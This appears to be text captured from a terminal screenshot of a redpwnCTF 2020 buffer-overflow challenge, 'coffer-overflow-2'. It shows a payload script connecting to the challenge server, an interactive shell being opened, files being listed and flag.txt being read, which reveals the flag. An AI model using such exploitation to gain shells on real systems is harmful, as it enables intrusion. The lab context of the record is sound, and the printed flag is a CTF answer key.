 esiddaling@osboxes: ~/Desktop/redpwnctf/pwncoffer-overflow-2
File Edit View Search Terminal Help
esiddaling@osboxes:~/Desktop/redpwnctf/pwncoffer-overflow-2$ python payloader.py
[+] Opening connection to 2020.redpwnc.tf on port 31908: Done
[+] Opening connection to 2020.redpwnc.tf on port 31908: Done
[*] Switching to interactive mode
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
$ ls
Makefile
bin
coffer-overflow-2
coffer-overflow-2.c
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}
$